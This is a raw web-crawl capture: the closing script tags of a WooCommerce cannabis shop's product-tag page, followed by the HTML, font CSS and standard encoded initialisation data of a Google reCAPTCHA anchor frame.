<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6febd94ccc6c07595d033aa1082c75d8-en","fragment_name":"wc_fragments_6febd94ccc6c07595d033aa1082c75d8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.3.9" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=8.3.9" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.9" id="wd-sticky-sidebar-btn-js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cannahealthamsterdam.com\/wp-admin\/admin-ajax.php","nonce":"f0d918cf38","url":"https:\/\/cannahealthamsterdam.com\/product-tag\/thc-p","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cannahealthamsterdam.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768658928 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflkjMeAAAAAFzlcYKHJBAX09ifKd8GuC_0s7YL&co=aHR0cHM6Ly9jYW5uYWhlYWx0aGFtc3RlcmRhbS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bpxbxxnwgtpi
body_size: 48723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kB6OLrt0F7LgR9G9t281dg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kB6OLrt0F7LgR9G9t281dg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kB6OLrt0F7LgR9G9t281dg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwo/Dr8KEeQR9eWHDq8O2wo7DgylFLcK/wovDt8O4wrjCm8KELwjDhFzDrsOTI8Oyw7hsUnE6YRPDtVpxwoDDhWpwS8OHwozCicOqQDsRwowcwp/DtRrDjHcJwq8tXsOIHxFhw4DDmHTCjRN5fXjCkzV/[base64]/CkHfDsCslwqQ3w6LChcKqZV3Ds8ONC1XDkMO5VMK4VyjCuhlrw6pLwq7CrAU+CcOYOwkwwpU7QMKcwp3Dh3nCjkzDkSDCmsOCwp/DncKBVcOUS18Mw5ZmZkJAXMOjbmjCoMKbBsKhw6QBFx3DuSEre17DgcKCw4sKVMKdQxVJw6EVwrMSwqBYw4bCj3jCn8KuOR0PU8OAdMOWacKEa3lXwrzDkWMPw48wfArCj8OpwrATRUVCw5k4wo3CtMKCP8KECT8qc1/[base64]/Cnz1Zw4Zjw6/CrMKeai5XeMKewq4oJVDDgm7Cqh/DtSBOIC7CrCk6VcKiJ8KgU0vClsK1wp/[base64]/woTDt0jDg8KeA8KJwrt5fcKQIcOLRsOxworDmWtvwoTCscOvw5QTw7HCjsO+w6bCkHPCsMORw6s8HRrDpsOQVjBdJcOfw60qw78EKSlkwqY/woZGZiDDizUXF8KoFcKtTcOZwp8Zw7w0wrnDun14VGHDmmISwqpgFQ5OGMK5w4TDlDQZOV/CjHrCvsOhI8Ozw6TDtsOSdBITCBlWeT3Dm2jCrmjDvSs0w715w7BVwp9TSjYgKcK9XwVlw7F1JBjCvcKfI1DCgMOhZMKQQsO4wrzCt8Kmw7t+wphswp9qasO3RMKNw5XDmMOjwpQBK8KIw55owp/CosOAMcOYwosVw6o6R3RiOBAhwrjChsKneMK2w54pw5DDp8OfQcKSwonDjWbCrx/DjyEMwpEECcOBwpbDl8OQw6jDtxrDmQgFJMKwfD9ow6bDhcKJTsO6w41Mw7pMwqHDtSLDv8KGGcORCm54wp53w7MXZVo0wolSw5XCtiIyw712W8KXwpjDlsOhwp5KT8OYYzZXwo8HUcO7w4zDigrDrUUaOC9JwpYOwpnDgMKnw6/Dh8Kdw6DDocOJdcOjwpnDpmUFCsKkecKJwo9aw7DDjsOjUH/Dg8OBGBDChMOOdsO1LwsCwr7CpiPCtwrDv8KGwqjDj8KRKm8gEcOiw7s4Zmliw5TDlzVMdMKyw4bDo8KnG2/[base64]/K8Ovwo8fA8OWSB/Ciw83wpEGVsK7AcKhV05Ew6BVE8OzNFTDlsOWHxjCgMO8PMO/[base64]/bXvDkXhlwpB1U8OSZMOSZ1pMecOOw4/Cpkh+VsK8dsOtQ8Onw4sZw7l7w5jCjFwEwrFYwqHDlwnCmcOkE1DCpScdw7LCo8Ozw7dtw49Rw49OAcKiwrhlw6bDpXDDvWoVWU5Pw6XChcKMdsOUScO1cMO+w5PChVHCiF/CrsKnWHUmY3nDk2dJG8KcLiVIKsKnGcKAe2M/MjNAT8Kxw7AOw5FWw47Dp8KKEsOswrU9wpnDgWV1w59AecKBwowQTVoZw7MnWMOgw5V9MsKlwqrDmcOzw5E5wpcswrVyd3Y6HcOzwpMUNsKswr/[base64]/DjhDDvynDgsOSwr/ClWEbw7HCvMOwJF16wrfDv3jCoznDnyHDmH9RwpEqw7sCwrcBEipOOVp4CMOcL8Oxwqwsw4vCjFJNIiU5w6TCtcOlMsOWW0E0wqnDssKew7jDucOzwoMxw6XDk8OtAsKHw6bCt8K/RTc8w4jCqGnChRvCjXzCux3CmF7Cr1E9f00bwqJHwrHCq25vwqbCq8OYw4TDrMOmwpcEwq0COMOGwoZBAwE2w7ZQEcOBwoRaw7EwB3AIw68aY0/Do8O+MihSw73D